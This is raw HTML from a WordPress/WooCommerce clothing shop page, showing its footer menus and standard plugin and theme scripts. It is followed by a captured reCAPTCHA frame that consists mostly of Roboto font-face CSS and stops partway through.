<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5965"><a href="https://komeraneza.shop/exclusive-edition/">Exclusive Edition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5840"><a href="https://komeraneza.shop/contact/">Contact</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/komeraclothing/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCYqZzzWebWbBaZ7GjqT71oQ"><i class="fa fa-youtube-play"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/komeraneza"><i class="fa fa-instagram"></i></a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient-child/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="module"  src="https://komeraneza.shop/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/komeraneza.shop\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://komeraneza.shop/wp-admin/admin-ajax.php","postID":"6271","rooturl":"https://komeraneza.shop","loveNonce":"638923f89a"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/priority.js?ver=14.0.7" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/jquery.fancybox.min.js?ver=3.3.8" id="fancyBox-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://komeraneza.shop/wp-admin/admin-ajax.php","postID":"6271","rooturl":"https://komeraneza.shop","disqusComments":"false","loveNonce":"638923f89a","mapApiKey":""};
var nectarOptions = {"quick_search":"true","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/init.js?ver=14.0.7" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://komeraneza.shop/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7cb5aa83c8ad8287b58dadf7fe4dc2be","fragment_name":"wc_fragments_7cb5aa83c8ad8287b58dadf7fe4dc2be","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://komeraneza.shop/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://komeraneza.shop/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2&co=aHR0cHM6Ly9rb21lcmFuZXphLnNob3A6NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=zhv92uycczbb
body_size: 48261
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
